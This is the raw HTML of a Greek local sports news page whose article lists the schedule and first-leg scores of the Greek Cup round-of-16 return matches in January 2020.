	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6969d08dd5349_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6969d08dd5349_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6969d08dd5349_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ξεκινάνε αύριο οι αγώνες ρεβάνς του κυπέλλου Ελλάδος</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4173" class="post-4173 post type-post status-publish format-standard has-post-thumbnail category-19" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ξεκινάνε αύριο οι αγώνες ρεβάνς του κυπέλλου Ελλάδος</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-13T23:25:11+00:00" >13/01/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%bd%ce%b5-%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%ce%bf%ce%b9-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%81%ce%b5%ce%b2%ce%ac%ce%bd%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%cf%85/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4173">20</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25bd%25ce%25b5-%25ce%25b1%25cf%258d%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b5%25cf%2582-%25cf%2581%25ce%25b5%25ce%25b2%25ce%25ac%25ce%25bd%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ba%25cf%2585%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9E%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%BD%CE%B5+%CE%B1%CF%8D%CF%81%CE%B9%CE%BF+%CE%BF%CE%B9+%CE%B1%CE%B3%CF%8E%CE%BD%CE%B5%CF%82+%CF%81%CE%B5%CE%B2%CE%AC%CE%BD%CF%82+%CF%84%CE%BF%CF%85+%CE%BA%CF%85%CF%80%CE%AD%CE%BB%CE%BB%CE%BF%CF%85+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%BF%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25bd%25ce%25b5-%25ce%25b1%25cf%258d%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b5%25cf%2582-%25cf%2581%25ce%25b5%25ce%25b2%25ce%25ac%25ce%25bd%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ba%25cf%2585%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-2.jpg" data-caption=""><img width="618" height="353" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-2.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-2.jpg 618w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-2-300x171.jpg 300w" sizes="(max-width: 618px) 100vw, 618px" alt="" title="kypello ellados 2"/></a></div>
            <!-- content --><p>Ξεκινάνε από αύριο οι αγώνες ρεβάνς του κυπέλλου Ελλάδος της φάσης των 16. Το μόνο πρώτο παιχνίδι που θα είναι θα είναι αυτό ανάμεσα στον Αστέρα Τρίπολης και την ΑΕΚ που είχε αναβληθεί την περασμένη εβδομάδα και θα γίνει την ερχόμενη Πέμπτη.</p>
<p>Αναλυτικά το πρόγραμμα</p>
<p>Τρίτη 14/1</p>
<p>5.15 Ατρόμητος-Βόλος (3-0)</p>
<p>7.30 Άρης-Ξάνθη (1-0)</p>
<p>Τετάρτη 15/1</p>
<p>3.00 Λαμία-Τρίκαλα (1-0)</p>
<p>3.00 ΠΑΟΚ-ΟΦΗ (3-0)</p>
<p>5.15 Πανιώνιος-Παναιτωλικός (0-0)</p>
<p>5.15 Παναθηναϊκός-ΠΑΣ Γιάννινα (0-1)</p>
<p>7.30 Ολυμπιακός-Καλαμάτα (2-0)</p>
<p>Πέμπτη 16/1</p>
<p>5.30 Αστέρας Τρ.-ΑΕΚ</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-470 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-2.jpg" alt="" width="618" height="353" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-2.jpg 618w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-2-300x171.jpg 300w" sizes="(max-width: 618px) 100vw, 618px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6969d08dd6ea1_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6969d08dd6ea1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6969d08dd6ea1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25bd%25ce%25b5-%25ce%25b1%25cf%258d%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b5%25cf%2582-%25cf%2581%25ce%25b5%25ce%25b2%25ce%25ac%25ce%25bd%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ba%25cf%2585%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9E%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%BD%CE%B5+%CE%B1%CF%8D%CF%81%CE%B9%CE%BF+%CE%BF%CE%B9+%CE%B1%CE%B3%CF%8E%CE%BD%CE%B5%CF%82+%CF%81%CE%B5%CE%B2%CE%AC%CE%BD%CF%82+%CF%84%CE%BF%CF%85+%CE%BA%CF%85%CF%80%CE%AD%CE%BB%CE%BB%CE%BF%CF%85+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%BF%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25bd%25ce%25b5-%25ce%25b1%25cf%258d%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b5%25cf%2582-%25cf%2581%25ce%25b5%25ce%25b2%25ce%25ac%25ce%25bd%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ba%25cf%2585%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%ce%b7-11%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba12/">Έγινε η 11η αγωνιστική στην Κ12</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%cf%80%cf%81%cf%8e%cf%84%ce%bf%cf%82-%ce%bf-%cf%80%ce%b1%cf%83-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b9%ce%bd%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%8d%cf%80%ce%b5/">Πάντα πρώτος ο ΠΑΣ Γιάννινα στην Σούπερ Λίγκ 2</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-01-13T23:25:11+00:00"><meta itemprop="dateModified" content="2020-01-13T23:25:11+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 